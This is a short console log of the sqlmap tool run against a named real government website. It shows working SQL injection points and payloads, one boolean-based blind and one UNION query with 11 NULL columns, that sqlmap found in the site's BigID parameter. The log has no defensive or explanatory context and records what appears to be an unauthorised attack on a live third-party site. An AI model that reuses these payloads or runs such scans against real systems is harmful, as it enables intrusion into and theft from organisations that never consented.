 C:\Python27>python sqlmap/sqlmap.py -u "http://www.bztc.gov.cn/More.asp?BigID=1&
SmallID=2"
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:16:59
[23:17:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: BigID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BigID=49) AND 8460=8460 AND (3793=3793&SmallID=66
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: BigID=49) UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(98)+CHAR(9
8)+CHAR(113)+CHAR(90)+CHAR(102)+CHAR(102)+CHAR(68)+CHAR(113)+CHAR(97)+CHAR(118)+
CHAR(83)+CHAR(121)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(112)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &SmallID=66
---